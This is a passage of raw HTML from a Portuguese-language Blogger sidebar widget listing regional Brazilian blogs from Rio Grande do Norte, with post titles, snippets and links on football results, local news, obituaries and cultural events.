<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyiVmp2wY32BkcNf5XtJBBvABA2KWW2WO6bzYtZPRUzm4cv-T7r0Sg5OnUGViIr8vz8BI4xNgIQY0cdh31SzUhFXgMBTTX8ujPsTGobxJKRU6HWc_iNtvrwT6Omt0XMctBZgUL6ezmUg6hYRUNJlMM-vTDANiQEuOIqSCmj-4-dWHjZygnuLo2Y0cYrs/s72-w256-h256-c/PLACAR%20ESPORTIVO%205.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-dos-jogos-desta_27.html' target='_blank'>
FUTEBOL: RESULTADOS DOS JOGOS DESTA SEGUNDA-FEIRA, 26/01/2026 PROGRAMADOS 
PARA ESTA TERÇA-FEIRA, 27/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


**RESULTADOS DOS JOGOS DESTA SEGUNDA-FEIRA, 26/01/2026*
**Campeonato Paulista &#8211; 5ª Rodada*
*Portuguesa 0 x 1 Guarani*

**Campeonato Carioca &#8211; 4ª Rodada &#8211; T...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiuLFQpk0zPiZFsImA73XQWXAvzY79OQSRgQsqNpHYSIp683WVQjQP_sd7agOrsOBal8Vf5mCv22pc4-aBEyZK3S-jgbs09t5VJ4LbgZhnrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8gNFGsJRQSWsl8j-uSJ_Q1RIAdCdtqhZxqhQBsb-oRn_BUnfm3t3wcUhAZkfowSkmZo6bNIrQk4_mL8XMnJAFSMKLJiVOkH1s90T9h4NRbdE_TLJTbGOeD_iGtrFAfzi-riM5-DE2BrMBFRWQbsaEhME4yvYhz4rM31RlURbcTI3IWs-WzOS5h3NHAqQ/s72-c/1001085189.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-o-lagoanovense-serafim-victor.html' target='_blank'>
Falece o lagoanovense Serafim Victor
</a>
</span>

                      -
                    
<span class='item-snippet'>



Serafim Victor Aos 83 anos faleceu em Natal  nesta segunda-feira  (26) o 
servidor aposentado do Instituto Brasileiro de Geografia e Estatística 
(IBGE), ...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAb2Fckkxckq2epEXY-vGTa2v0UxKYnqlOkchbgTyCK9ahsp5u8TcbFRHFAoLgNi5n3P6lv3LDGRNKMCv3znpy2Kp4ZllEbJEpSeQ9FCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%be/' target='_blank'>
Как выбрать лучшие игровые автоматы онлайн казино в 2024 году
</a>
</span>

                      -
                    
<span class='item-snippet'>
В 2024 году выбор игровых автоматов в онлайн казино стал более 
разнообразным и увлекательным. Игроки сталкиваются с множеством вариантов, 
и важно знать, на...
</span>
<div class='item-time'>
Há 4 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNMGFm_iR9kCZb6dKCKYAU3kPXtlE8vU_E8WV9hOSD8M1uQah8vvhPk8nqy6Roa8Jr6nxRN3wHAk690mUyt2oEEBg_YOpJG3nLHqFm46_PGrZANmCDShOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFdMLKF9JKXxCqny9kNRNLfScmPRvBNDPGfDskatEzndTlHgxTjxL7tKsjYSoJsqHIg9ncIGB5ZryIJum4-ReyXLElb-kymWiBMMM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEG05I3zdyFFtTtkUkS9VXsdzmWO0a0IjbhziquOZ7KbHnw_rI9zszm3n4dwAd78TNSHynfxej62Y60Gg4_5629MMyH0hg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v32MwevfrPtXQ92F8KHbtgAFIwk6ePkf9MfVvVp06eNA0qiK-XxGHXtfYmXcsr_dtOd3obUcu-G0W9AyTqLH8VM3JJuYVoQQ4xy83EGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulPMtIij5X38el8gUseVzpmqi8B6Ae74jK-Sj1vOiTnpz80VhTIRz0quAKCdINVrK5RU0qtCZ3nfD3RzEaN12pufmBwub6DgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thebAfDFkQn7qJVco0DLvwMa1oPM13CAAAKzRPBQSaT9n2Dzjy9_ZYSEXG0pCbQYMEgg7RJ12Nf0aP4xb0ChlXgwhKSXLJwCz8VphVcX1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbXYZh-Ay9LTaQ5mEiB3vFYpgk9kDa7Lmf5Y8M15K8bZF0A4OTC7ddvyk6JWKzWFnVEbIXcTELb4DDZopoXNEkJDiv1dUPl8dXSEwUEoo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0JR8uZNVYY4_tM6-mR1bk0cVGySp3BNEovrqqy0S29sNqLEq_PduMPUDhzVdfMr6V_5W1z5wsJ10Q7UoCHawb_asEIqKSmC_AiUQSs_SswA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3Uu76ijdUr1KjJU8qvQ41RImVM19ytd8fcd5M11TI2M9KbgVUzbS0C7DC_fT3B1Li_kHV2iN5Qb9peo5LbNy_sNAJQ1r2Y6aXM4AYuU-L-_o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWGK4fKm9PkX4N10jxRdWj_tFbNu3PE4EQWLCos45fVFCWpZPYW1V67R4SNElGZzmAl_i2R7yd4wJVy0iALAXQJrTXVkNjyqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teDjEkOIgXoa82vCNxlJmThrU-E9Ajfu0iU_kOMqMBaDopTaQdYhn_jT3k44IBTV06BwQ_-6PE1_OBv5_jQrV93zGlNlqdxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujarFeANMHuBCu523mnhxa-yKUKWhZhtHqba3HgZGpqds0CbMyc58fPPxUD562YdrkzP1dGZ7MAL2Cmi9eq3Qt0ZaQJSviG6HnbOBrBxKVGTXYWmUI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ3lqBTYtncvVEDTYHVV06Ftn0XPzhANorW45uABbkb_oMa_7rcmjoEhBOhE3m4WZRq5iaWXaN3m1bPX59Oy818sEWkwyeQj_gJE0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2SP8PtwuyyyVv5SzDK9zY01NjZTVQQ7-a2P97Yz04sP1LBpMbxm1myhOkYpueAiGZTSeWQ3Bn2negIv9VsLtjnWlAxKo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-j3pB5u7CZNWG-FJN2DKHyRuegZJOC7JrTiP0RPzXL3Ij1E0H3fdoKteVI6QB8Ig-oOb0gFs_OYXDw2Pld9WSD9zhp5pUWohlr0q5uFj1J8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqOyjbBlPCJ8z-hHhv21o_UxwIxCf3koZm-gs3Ko2WaZhXM9hIVFZcCCQvm3umgbHOuQWTG1to4ymnkMxmELdZ3N8xKqEseR0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txhZAwKxopLqBbXHqYIb8DYcBPlDsTNZaLlM2DVWClZxYeA57LYQVdDojAocZHW4lsKMfteO9s_d-wLoHamZ_k3M96pHvYuD6cpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tymmptV_Ut4BMJ1f8z52PHYNRUBbtXp7u8b0GYNjeftV_itL9Cz9PDpnOOLKEtPvFFx8fi49kh-N3nVKkS32eln27nlqQsfpKi_ZOeebQnMZ9SkE9LzISUj93ytNJL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi7wBULcgDDNOkar67HGLl49t_EetpDm7-vNTohdUDiWy2RJMZbr4u0so0eV5TITAY4YLJVHJoz0eUz5DunNNI8vWOxNQfpjyjFad_6HY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlUdsTixD7DhkOlo13aEDobI8byMvJ48ZibmVs5i_k-l_W4qoooS67PGJVZdHP-vY1VwCJi0iu4luS-p1V8ob0S3XhPGFj6EeUk0PF6vOHZWgIW-guDgHVmNfq9PmUMCV100Ahww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHZTSQ8OkJWgREXYV7hHdwqgqNoGMZhWwQ0-rkO-lc7Xsd2MMd9dRjAB5gOUT9MId15RfX4AH_F0vJnpQYBdTCzWCUY18V1wRhwd96nDomIG2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmlqOXCa7cpT0Z7gsRyDRekmFJCdxpbU27il70vSJgS4lhvRR9q6qSPMXjigp-X1DwI20JyjJJnIUDkbp_XyC2_VbJOawoGv5G4N6Ohsa65AqF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t27zX5g6RFmu4GqQBNSI4skFRPRcnHyjNmV8675EiRKwdAuYgnGB2PufpungphM_2uNA79CXdcVKQPmvnTBdTrktldrD45tqnNr-i8MLLT3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
